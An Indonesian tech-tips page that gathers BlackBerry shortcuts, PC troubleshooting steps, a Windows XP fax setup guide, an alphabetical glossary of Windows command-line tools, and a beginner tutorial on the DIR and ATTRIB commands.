ALT + R B L D untuk merombak
Address Book
ALT + R B V untuk melihat source code dalam
Webpage
ALT + left Shift + press H untuk mengetahui info teknis yang ada dalam
Blackberry
* # 0 6 # untuk mengetahui
IMEI yang ada pada
Blackberry
ALT + Right Shift + Delete untuk mengetahui simulasi kapasitas baterai sudah full
ALT + L G L G untuk mengetahui log yang sudah dilakukan dalam Blackberry
ALT + NUM / Aa / Cap + H untuk mengetahui Akses Informasi
PIN – IMEI – Vendor ID – Free Memory – Versi OS
M E P D pada Sim Card untuk mengecek status
Blackberry locked atau unlocked
ALT + Cap / Aa Right + DEL untuk merestart Blackberry yang sedang nge-hang
|
|
1. Komputer Tidak Mau Hidup
Cara Mengatasinya :
- Cek koneksi kabel (dari power outletnya ke tombol power pada PC)
- Cek apakah stabilizer berfungsi atau tdak (jika memakai stabilizer)
- Cek kabel power pada CPU
- Jika masih juga tidak mau hidup permasalahanya mungkin terletak pada power supply atau MB2.
2. Komputer Mau Hidup Tetapi Tidak Mau Booting
Cara Mengatasinya :
Kenali Terlebih dahulu Bunyi Beep :
Beep 1 kali saja Tanda bahwa kondisi komputer baik
Beep 1 kali, panjang Terdapat problem di memory
Beep 1 kali panjang dan 3 kali pendek Kerusakan di VGA card
Beep 1 kali panjang dan 2 kali pendek Kerusakan di DRAM parity
Beep terus menerus Kerusakan dimodul memory atau memory video
- Cek dengan menggunakan software diagnosa seperti sisoft sandra, PC mark04, PC mark05 dll.
3. Komputer Mau Booting Tetapi Selalu “Safe Mode “ (untuk masuk ke safe mode tekan F8)
Cara Mengatasinya :
- Restart kembali komputer anda
- Jika masih trouble intall ulang windows anda
- Jika masih safe mode juga, berarti HD anda bermasalah
Cek dengan : Scan Disk.
4. Komputer Sering Hang
Cara Mengatasinya :
- Disebabkan software mengalami crash
- tekan ctrl + alt + del >> klik End task pada program yang “Not Responding”
- tekan tombol restart pada CPU
- Disebabkan hardware mengalami konflik (adanya penambahan hardware baru)
- konflik antar hardware sering terjadi pada sistem operasi windows
- install ulang windows anda, tetapi yang perlu diingat sebelum reinstall windows anda,
lepaskan dulu hardware baru anda
- alankan fasilitas “add new“ hardware yang terdapat pada control panel.
5. Keyboard Tidak Dikenali Oleh Komputer
Cara Mengatasinya
- Cek Apakah Keyboard Anda Sudah Terpasang Dengan Benar
- Jika Sudah Tapi Masih Juga Keyboard Tidak Terdeteksi Maka Kemungkinan Keyboard Anda Bermasalah.
- Coba Ganti Keyboard Anda, Jika Sudah Diganti Tapi Juga Masih
Bermasalah Maka Kemungkinan Besar Yang Rusak Adalah Di Bagian Port
Keyboard Di MB Anda.
- Jika Memang Sudah Di Ganti Keyboard Baru Tapi Tetap Tidak Terdeteksi
Juga Coba Ganti Dengan Keyboard USB Dan Apabila Tidak Terdeteksi Juga
Berarti Ada Yang Salah Pada Sitem Windows Sobat6 Mouse Tidak Dikenali
Oleh Komputer (Sama Denagn Kasus Keyboard).
6. Pointer Mouse Selalu Meloncat-Loncat
Cara Mengatasinya
- Mouse kotor segera di Bersihkan (khususnya pada bola mouse).
7. Komputer Sering Crash
Cara Mengatasinya :
- Cek semua posisi kabel, hardware, dan juga tegangan pada casing, cek suhu pada CPU dan juGa cek ram, processor dan juga vga.
8. Bila Produsen MetherBoard(MB) Tidak Diketahui
Cara Mengatasinya :
- Membuka casing, dan cek CPU anda biasanya sebuah MB memiliki label produsen yang sekaligus berisi spesifikasi tipe Mbnya.
- Lihat pada manual book
- Cari data Mb lewat internet, cocokan ID yang tercetak pada sticker
board denan daftar yang terdapat pada situs www.fcc.gov/oet/fccid, dan
cari daftar nomor ID yang dikeluarkan oleh lembaga perijinan untuk
perangkat elektonik di Amerika
- Gunakan software analisa, seperti sandra99 dll.
9. Lupa Password BIOS
Cara Mengatasinya :
- Cabut batterey cmos pada cpu
- Atau dengan cara emncoba menebak bberapa password default untuk
beberapa produsen bios misalkan AMI dan AWARD (contoh : A.M.I, AMI,
AMI_SW, ALLY, 589589 dll)
10. Jam dan setting tanggal BIOS Selalu Berubah-Rubah
Cara Mengatasinya :
- Baterai cmos sudah tidak berfungsi (mati), ganti dengan batteray yang baru.
11. Menambah Perangkat Hardware Baru, Tp Tidak Terdeteksi Oleh BIOS
Cara Mengatasinya :
- Kemungkinan besar bios anda sudah kuno sehingga tidak dapat mendeteksi
hardware yang baru, maka segera update bios anda (bisa download
melalui internet, mis : www.windrivers.com).
12. Melacak Kerusakan Card Pada MB
Cara Mengatasinya :
- Cobalah Dengan mencabut dan Menancapkan Beberapa Card Pada MB Anda
- Jika Booting Berhasil Maka Card Anda Tidak Bermasalah Begitu Juga Sebaliknya.
13. Pasang Processor Baru Tp Tidak Terdeteksi
Cara Mengatasinya :
- Cek Apakah Anda Sudah Memasang Processor Denan Benar
- Cek Apakah Posisi Jumper Pada Processor Sudah Benar (Tentang Jumper Pada Processor Bisa Anda Priksa Pada Manual Booknya).
14. Crash Setelah Memasang RAM Baru
Cara Mengatasinya :
- Kemungkinan ram yang anda pasang tidak kompatibel dengan komputer anda (cabut ram tersebut).
15. Menambah RAM Tapi Tidak Terdeteksi
Cara Mengatasinya :
- Lakukan pengecekan seperti ketika kasus sebelumnya
- Pastikan slot yan dipakai sesuai, misalnya : SD RAM memiliki slot yang
hampir sama dengan RD RAM tetapi RD RAM, tidak bisa terdeteksi
meskipun bisa dipasang pada slot jenis SD RAM.
16. Setelah Menambah RAM Proses Komputer Manjadi Semakin Lambat
Cara Mengatasinya :
- Perhatikan batas kapasitas ram anda, misalnya ram jenis EDO batas
maksimalnya adalah 64 MB, maka ketika dipaksakan untuk ditambah maka
komputer anda menjadi semakin lambat.
17. Virtual Ram
Cara Mengatasinya :
- Klik kanan icon My computer, pilih propertis, kemudian pilih tab performance dan klik VIRTUAL MEMORY
- Pilih item let me specify my own virtual memory setting (pilih HD yang akan digunakan sebagai virtual memory)
- Klik OK.
18. Monitor Tidak Mau Nyala
Cara Mengatasinya :
- Pastikan semua kabel power maupun konektor yang berhubungan dengan monitor ok
- Pastikan juga pin yang ada pada port VGA masuk dengan sempuran tidak
ada yang bengkok apalagi tidak masuk semua/salah satu pin ke port VGA
- Pastikan juga VGA card anda ok.
19. Monitor Menjadi Gelap Saat Loading Windows
Cara Mengatasinya :
- Kemungkinan disebabkan karena setup driver untuk monitor tidak tepat(setting frekuensinya terlalu tinggi)
- Masuk dulu ke dalam kondisi safe mode (tekan F8)
- Install ulang driver VGAnya.
20. Tampilan Tiba-Tiba Rusak Dan Komputer Manjadi Hang
Cara Mengatasinya :
- Mungkin suhu (pada VGA card) sangat panas.
21. Ukuran Tampilan monitor Tidak Sesuai Keinginan
Cara Mengatasinya :
- Masuk ke display propertis (klik kana semabrang tempat pilih propertis)
- Tekan tab setting dan dan atur ukuran tampilan sesuai dengan keinginan (pada screean area).
22. Monitor Seperti Berkedip Saat Digunakan
Cara Mengatasinya :
- Masuk ke display propertis (klik kana semabrang tempat pilih propertis)
- Tekan tab setting dan klik advance, kemudian klik adapter, pada bagian ini ditampilkan refresh rate yang dinginkan
23. Sound Card Baru Tidak Terdeteksi
Cara Mengatasinya :
- Crash dengan sound card yang lama
- Cek pada manual booknya, apakah soundcard onboardnya perlu dimatikan
atau tidak jika hendak menginstall ulang soundcard yang baru (biasanya
bisa dimatikan lewat jumper atau bios).
|
Caranya
mengirim fax tanpa lewat mesin fax, tapi lewat komputer atau
laptop.Untuk tips ini khusus untuk sistem operasi yang di pakai adalah
Microsoft Windows XP.
Alat
yang di butuhkan adalah komputer atau laptop yang sistem operasinya
adalah Microsoft Windows XP, sebuah modem 56kbps-kalo laptop biasanya
udah ada modem internalnya (CUMAN BISA NGIRIM FAX LEWAT MODEM 56KBPS,
MODEM DSL UDAH DICOBA TAPI TIDAK BISA!). Dan yang paling penting adalah
line telepon yang masih aktif.
Pastikan
juga Fax Service sudah terinstall, coba di cek dulu di Control Panel
–> Add/Remove Programs –> Add/Remove Windows Components dan
centang pilihan Fax Service.
LANGKAH AWAL

Langkah pertama masuk ke Start –> All Programs –> Accessories
–> Communication –> Fax, seperti pada gambar disamping ini.
Kalo
sudah nanti akan disuruh untuk mensetting ini itu. Coba buka Tools
–> Configure Fax. Nanti ketemu sama yang namanya “Sender
Information”. Kalo sudah tinggal di isi aja sesuai data dirimu trus Klik
next. Halaman keduanya adalah “Select Device for Sending or Receiving
Faxes”. Sisini tinggal pilih merek modem saja. Inget, yang bisa buat
mengirim fax adalah modem 56kbps tua yang sudah support fax/modem
bukannya modem DSL. Klik next llagi sampai muncul “Transmitting
Subscriber Identification (TSID)”. Ini di isi nama pengirim, gunanya
untuk menampilkan nama pengirim di pojok atas kertas fax. Klik next
lagi sampai ketemu “Called Subscriber identifiaction (CSID)”. Ini di
isi nomor telepon yang bisa dihubungi. Klik next hingga tampil “Routing
Options” untuk meletakkan file fax yang kita terima, prinsipnya sama
seperti Inbox di Emai. Kalo sudah ya klik next lalu finish.
Konfigurasi Fax di Windows udah kelar…
CARA NGIRIM FAX.
Mau ngirim apa? Dokumen? Gambar? Kalo mau kirim tulisan atau model
dokumen hanya tinggal buka editor favorit kita. OpenOffice.org Writer
ataupun Notepad sekalipun BISA BUAT NGIRIM. Caranya? Ketik dulu
dokumennya atau buka dokumennya lalu Klik File –> Print. Trus untuk
printernya pilih FAX. Jangan lupa line kabel teleponnya di colok ke
modem dulu lalu klik”OK”.
Kalo
gambar atau harus scan dulu gimana? Ya sama saja caranya .Scan
gambarnya lalu drag dan drop saja ke software editor kita trus kirim!
Jangan lupa kita masukin nama dan nomor fax tujuan penerima fax. Dan
supaya sedikit memudahkan kalo mau mengirim fax, masukin aja identitas
penerima fax tadi ke address book bawaannya Windows XP. Jadi
besok-besok jika ingin mengirim fax lagi tidak usah menginput nama dan
nomor fax. Cukup cari dan import saja dari address booknya Windows XP.
Iniyang
menjadi keunggulan kirim fax lewat komputer daripada mesin fax. Kalo
pake mesin fax dokumen harus di cetak dulu baru di masukin ke fax
sedangkan kalo lewat laptop atau komputer tidak perlu.
|
|
A
ADDUSERS : Tambah daftar pengguna untuk / dari file CSV
ARP : Address Resolution Protocol
Assoc : Ubah ekstensi file asosiasi
ASSOCIAT : Salah satu langkah asosiasi file
Attrib : Ubah atribut berkas
B
Bootcfg : Edit Windows boot settings
BROWSTAT : Dapatkan domain, info browser dan PDC
C
CACLS : Ubah file permissions
CALL : Panggil satu program batch yang lain
CD : Mengganti Directory – pindah ke Folder tertentu
Change : Ganti Terminal Server Session properties
CHKDSK : Check Disk – memeriksa dan memperbaiki masalah disk
CHKNTFS : Periksa sistem file NTFS
CHOICE : Menerima input keyboard ke sebuah file batch
CIPHER : Encrypt atau Decrypt file / folder
CleanMgr : Ototmatis membersihkan Temperatur file, recycle bin
CLEARMEM : Hapus kebocoran memori
CLIP : Salin STDIN ke Windows clipboard.
CLS : Menghapus layar (Clear The Screen)
CLUSTER : Windows Clustering
CMD : Start a new CMD shell
COLOR : Mengubah warna dari jendela CMD
COMP : Membandingkan isi dari dua file atau set file
COMPACT : Compress file atau folder pada partisi NTFS
Compress : Compress tunggal file pada partisi NTFS
CON2PRT : Menghubungkan atau memutuskan sambungan dengan Printer
CONVERT : Konversi FAT ke drive NTFS
COPY : Menyalin satu atau lebih file ke lokasi lain
CSCcmd : clien-side caching (Offline Files)
CSVDE : Impor atau Ekspor Active Directory data
D
DATE : Display atau mengatur tanggal
Defrag : Defragment hard drive
DEL : Menghapus satu atau lebih file
DELPROF : Hapus profil pengguna NT
DELTREE : Menghapus folder dan semua subfolder
DevCon : Device Manager Command Line Utility
DIR : Menampilkan daftar file dan folder
DIRUSE : Tampilkan penggunaan disk
DISKCOMP : Bandingkan isi dua floppy disk
Diskcopy : Salin isi dari satu disket ke yang lain
DISKPART : Disk Administrasi
DNSSTAT : DNS Statistik
DOSKEY : Edit baris perintah, ingat perintah, dan membuat macro
DSADD : Tambah User (komputer, group ..) ke direktori aktif
DSQUERY : Daftar item dalam direktori aktif
DSMOD : Ubah user (computer, group ..) di direktori aktif
DSRM : Hapus item dari Active Directory
E
ECHO : Menampilkan pesan di layar
ENDLOCAL : Akhir localisation perubahan lingkungan dalam file batch
ERASE : Menghapus satu atau lebih file
EVENTCREATE : Tambahkan pesan ke Windows event log
EXIT : Keluar dari skrip arus / rutin dan menetapkan errorlevel
EXPAND : uncompress file
Ekstrak : uncompress file CAB
F
FC : Bandingkan dua file
FIND : Mencari string teks dalam sebuah file
FINDSTR : Cari string dalam file
FOR / F : pengulangan perintah terhadap satu set file
FOR / F : pengulangan perintah terhadap hasil perintah lain
FOR : pengulangan perintah terhadap semua options Files, Directory, List
FORFILES : Proses Batch beberapa file
FORMAT : Format disk
FREEDISK : Periksa free disk space/disk yang tersisa (dalam bytes)
FSUTIL : File dan Volume utilitas
FTP : File Transfer Protocol
FTYPE : Tampilkan atau memodifikasi jenis file yang digunakan dalam asosiasi ekstensi file
G
GLOBAL : Display keanggotaan kelompok global
GOTO : Direct a batch program untuk melompat ke baris berlabel
GPUPDATE : Update pengaturan Kebijakan Grup
H
HELP : Online Help
I
ICACLS : Ubah file dan folder permissions
IF : kondisional melakukan perintah
IFMEMBER : Apakah pengguna saat ini dalam sebuah NT Workgroup
IPCONFIG : Configure IP
K
KILL : Remove program dari memori
L
LABEL : Edit disk label
LOCAL : Display keanggotaan kelompok-kelompok lokal
LOGEVENT : Menulis teks ke NT event viewer
Logoff : user log off
LOGTIME : log tanggal dan waktu dalam file
M
MAPISEND : Kirim email dari baris perintah
MBSAcli : Baseline Security Analyzer
MEM : Display penggunaan memori
MD : Buat folder baru
MKLINK : Buat link simbolik (linkd)
MODE : Mengkonfigurasi perangkat sistem
MORE : Display output, satu layar pada satu waktu
MOUNTVOL : mengelola volume mount point
MOVE : Pindahkan file dari satu folder ke yang lain
MOVEUSER : Pindahkan pengguna dari satu domain ke domain lainnya
MSG : mengirim pesan atau message
MSIEXEC : Microsoft Windows Installer
MSINFO : Windows NT diagnostics
MSTSC : Terminal Server Connection (Remote Desktop Protocol)
MUNGE : Cari dan Ganti teks dalam file (s)
MV : Copy in-menggunakan file
N
NET : Kelola sumber daya jaringan
NETDOM : Domain Manager
Netsh : Configure Network Interfaces, Windows Firewall & Remote akses
NETSVC : Command-line Service Controller
NBTSTAT : Tampilkan statistik jaringan (NetBIOS over TCP / IP)
NETSTAT : Display networking statistics (TCP / IP)
NOW : Tampilan saat ini Tanggal dan Waktu
NSLOOKUP : Nama server lookup
NTBACKUP : Backup folder ke tape
NTRIGHTS : Edit hak user account
P
PATH : Menampilkan atau menetapkan path pencarian untuk file executable
PATHPING : jejak jalur jaringan ditambah paket latensi dan kerugian
PAUSE : memenjarakan(suspend) pengolahan file batch dan menampilkan pesan
perms : Tampilkan izin untuk pengguna
PERFMON : Kinerja Monitor
PING : Menguji koneksi jaringan
POPD : Mengembalikan nilai sebelumnya dari direktori sekarang yang disimpan oleh PUSHD
PORTQRY : Tampilan status ports dan services
Powercfg : Mengkonfigurasi pengaturan daya
PRINT : Mencetak file teks
PRNCNFG : Display, mengkonfigurasi atau mengubah nama printer
PRNMNGR : Tambah, menghapus, daftar printer menetapkan printer default
PROMPT : Mengubah command prompt
PsExec : Proses Execute jarak jauh
PsFile : menampilkan file dibuka dari jarak jauh (remote)
PsGetSid : Menampilkan SID sebuah komputer atau pengguna
PsInfo : Daftar informasi tentang sistem
PsKill : proses mematikan berdasarkan nama atau ID proses
PsList : Daftar informasi rinci tentang proses-proses
PsLoggedOn : siapa saja yang log on (lokal atau melalui resource sharing)
PsLogList : catatan kejadian log
PsPasswd : Ubah sandi account
PsService : Melihat dan mengatur layanan
PsShutdown : Shutdown atau reboot komputer
PsSuspend : proses Suspend
PUSHD : Simpan dan kemudian mengubah direktori sekarang
Q
QGREP : Cari file(s) untuk baris yang cocok dengan pola tertentu
R
RASDIAL : Mengelola koneksi RAS
RASPHONE : Mengelola koneksi RAS
Recover : perbaikan file yang rusak dari disk yang rusak
REG : Registry = Read, Set, Export, Hapus kunci dan nilai-nilai
REGEDIT : Impor atau ekspor pengaturan registry
Regsvr32 : Register atau unregister sebuah DLL
REGINI : Ubah Registry Permissions
REM : Record comments (komentar) di sebuah file batch
REN : Mengubah nama file atau file
REPLACE : Ganti atau memperbarui satu file dengan yang lain
RD : Hapus folder (s)
RMTSHARE : Share folder atau printer
Robocopy : Copy File dan Folder secara sempurna
RUTE : Memanipulasi tabel routing jaringan
RUNAS : Jalankan program di bawah account pengguna yang berbeda
RUNDLL32 : Jalankan perintah DLL (add / remove print connections)
S
SC : Control Layanan
SCHTASKS : Jadwal perintah untuk dijalankan pada waktu tertentu
SCLIST : Tampilkan Layanan NT
SET : Display, set, atau menghapus variabel environment
SETLOCAL : Pengendalian environment visibilitas variabel
SETX : Set variabel environment secara permanen
SFC : Pemeriksa Berkas Sistem
SHARE : Daftar atau mengedit file share atau share print
SHIFT : Shift posisi digantikan parameter dalam sebuah file batch
SHORTCUT : jendela Buat shortcut (. LNK file)
SHOWGRPS : Daftar NT Workgroups seorang pengguna telah bergabung
SHOWMBRS : Daftar Pengguna yang menjadi anggota dari sebuah Workgroup
SHUTDOWN : Shutdown komputer
SLEEP : Tunggu untuk x detik
SLMGR : Software Licensing Management (Vista/2008)
SOON : Jadwal perintah untuk menjalankan dalam waktu dekat
SORT : Sort input
START : memulai sebuah program atau perintah dalam jendela terpisah
SU : Switch User
SUBINACL : Edit file dan folder Permissions, Kepemilikan dan Domain
SUBST : Associate jalan dengan huruf drive
Systeminfo : Daftar konfigurasi sistem
T
TASKLIST : Daftar menjalankan aplikasi dan services
TASKKILL : Hapus proses yang berjalan dari memori
TIME : Menampilkan atau mengatur waktu sistem
TIMEOUT : penundaan pemrosesan dari sebuah batch file
TITLE : Mengatur judul window untuk sesi cmd.exe
TLIST : daftar tugas dengan path lengkap
TOUCH : mengganti file timestamps
Tracert : Trace route ke sebuah remote host
TREE : tampilan grafis struktur folder
TYPE : Menampilkan isi dari file teks
U
USRSTAT : Daftar domain nama pengguna dan terakhir login
V
VER : Tampilkan versi informasi
VERIFY : Pastikan bahwa file sudah disimpan
VOL : Menampilkan sebuah label disk
W
WHERE : Menempatkan dan menampilkan file dalam sebuah pohon direktori
WHOAMI : Output UserName saat ini dan manajemen domain
WINDIFF : Bandingkan isi dua file atau set file
WINMSD : Sistem Windows diagnostik
WINMSDP : Sistem Windows diagnostik II
WMIC : Perintah WMI
X
XCACLS : Ubah file dan folder permissions
XCOPY : Menyalin file dan folder
-----------------------------------------------------------------------------------------------------------------
MELIHAT DAFTAR PERINTAH YANG VALID DI COMMAND PROMPT: "HELP"
Untuk mengetahui perintah-perintah apa saja yang berlaku di Command Prompt,
cukup ketikkan HELP kemudian tekan Enter. Untuk mengetahui daftar parameter
spesifik untuk perintah tertentu, ketikkan spasi diikuti tanda /? di belakang
perintah utama. Misalnya, untuk mengetahui parameter-parameter apa saja yang
dapat diberikan untuk perintah "DIR", cukup ketikkan "DIR /?" kemudian tekan
Enter.
Di bawah ini diberikan ringkasan daftar perintah-perintah yang dapat digunakan
di Command Prompt, yang penyajiannya dibagi dalam tiga kategori: dasar,
mengenah dan lanjut. Pembagian ini diharapkan dapat memudahkan pembaca yang
masih pemula untuk memilih prioritas perintah-perintah mana yang perlu
dipelajari terlebih dahulu, terutama perintah-perintah yang paling sering
digunakan. Sebenarnya tidak semua perintah disajikan di sini, hanya seingat dan
sesempat penulis saja (halah...).
Perintah dasar:
Perintah-perintah tingkat dasar diperuntukkan bagi mereka yang masih dalam
tahap belajar.
ATTRIB Perintah eksternal. Untuk melihat/mengubah atribut file
CLS Perintah internal. Untuk menghapus layar monitor
COPY Perintah internal. Untuk mengkopi file
DEL Perintah internal. Untuk menghapus file
DIR Perintah internal. Untuk melihat daftar file/folder di folder/direktori
tertentu
MD Perintah internal. Untuk membuat direktori/folder baru
RD Perintah internal. Untuk menghapus folder (folder kosong)
REN Perintah internal. Untuk mengubah nama file/folder
TYPE Perintah internal. Untuk melihat isi file
Perintah menengah:
Perintah-perintah tingkat menengah diperuntukkan bagi mereka yang mulai
mempelajari langkah-langkah recovery ringan, seperti format/install ulang, bad
sector recovery.
EDIT Perintah eksternal. Untuk mengedit file teks (interaktif)
FDISK Perintah eksternal. Untuk melihat/mengubah/membuat partisi harddisk
FORMAT Perintah eksternal. Untuk memformat disket/harddisk
MORE Untuk mencegah tampilan menggulung terus-menerus
SYS Eksternal apa internal ya? Yang jelas untuk membuat disket/harddisk jadi
bootable
Perintah tingkat lanjut:
DEBUG Perintah eksternal. Untuk melihat/mengubah isi file dalam format
heksadesimal
REG Perintah eksternal. Untuk melihat/mengubah/menghapus key/value registry
TASKKILL Perintah eksternal. Untuk menghentikan/membunuh proses yang sedang
berlangsung
TASKLIST Perintah eksternal. Untuk melihat daftar proses yang sedang berlangsung
Perintah-perintah BATCH FILE
@
ECHO
REM
Program-program Utilities
QuickBASIC, PASCAL, TURBO C (bahasa pemrograman, program untuk membuat program)
Partition Magic for DOS (program partisi yang lebih mudah digunakan
dibandingkan FDISK
MELIHAT DAFTAR FILE: "DIR"
Perintah "DIR" berfungsi untuk melihat daftar file/folder yang berada di
direktori atau folder tertentu. Sebenarnya perintah DIR mempunyai banyak sekali
parameter perintah yang dapat kita gunakan untuk membatasi daftar file/folder
yang kita inginkan. Di antaranya, parameter-parameter ini dapat kita gunakan
untuk menentukan file, folder atau file dan folder yang ingin kita lihat di
direktori/folder tertentu, kemudian menentukan apakah kita akan menampilkan
file-file yang hidden atau tidak, kemudian mengurutkan berdasarkan nama,
tanggal, ukuran, dan sebagainya. Untuk mengetahui daftar parameter dan cara
penggunaannya, ketikkan "DIR /?" kemudian tekan Enter.
Melihat daftar file/folder dalam direktori/folder tertentu
DIR (tanpa parameter)
Melihat daftar file saja
DIR /a-d
Melihat daftar folder saja
DIR /ad
Melihat daftar file yang tersembunyi
DIR /a-dh
Melihat daftar folder yang tersembunyi
DIR /adh
Melihat daftar file/folder yang tersembunyi
DIR /ah
MENGETAHUI/MENGUBAH ATRIBUT FILE: "ATTRIB"
Untuk mengetahui daftar parameter untuk perintah "ATTRIB", ketikkan "ATTRIB /?".
Melihat attribut file/folder
Format umum: ATTRIB namafile
Contoh: ATTRIB readme.txt
Untuk melihat attribut dari beberapa file/folder, gunakan wildcards character
(*) pada namafile.
Mengubah attribut file/folder
ATTRIB daftaratribut namafile
Daftar atribut yang valid: H, R, S
Gunakan tanda '-' di depan kode attribut untuk menonaktifkan atribut tertentu,
gunakan tanda '+' untuk mengaktifkan atribut tertentu.
Contoh pemakaian:
Mengubah atribut file README.TXT menjadi hidden
ATTRIB +h README.TXT
Mengaktifkan atribut hidden sekaligus atribut system pada file README.TXT
ATTRIB +h +s README.TXT
Menonaktifkan attribut hidden, read-only dan system pada semua file dalam
direktori aktif (current directory). Kombinasi atribut ini dapat digunakan
untuk memunculkan kembali file-file yang 'disembunyikan', misalnya sebagai
dampak infeksi virus ke komputer:
ATTRIB -h -r -s *.*
|

















 )
)